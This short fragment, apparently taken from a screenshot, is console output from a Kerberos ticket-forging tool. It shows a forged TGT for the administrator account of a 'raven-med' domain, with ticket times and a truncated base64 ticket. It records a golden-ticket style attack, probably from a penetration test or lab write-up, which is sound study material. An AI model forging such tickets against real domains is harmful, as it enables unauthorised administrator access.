 [*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'administrator@prod.raven-med.local'
[*] AuthTime       : 6/13/2023 7:42:44 PM
[*] StartTime      : 6/13/2023 7:42:44 PM
[*] EndTime        : 6/14/2023 5:42:44 AM
[*] RenewTill      : 6/20/2023 7:42:44 PM
[*] base64(ticket.kirbi):
doIFlTCCBZGgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoRYbFFBST0QuUkFWRU4tTUVELkxPQ0FMoikwJ6ADAgECoSAwHhsGa3JidGd0GxRwcm9kLnJhdmVuLW1lZC5sb2NhbKOCBAwwg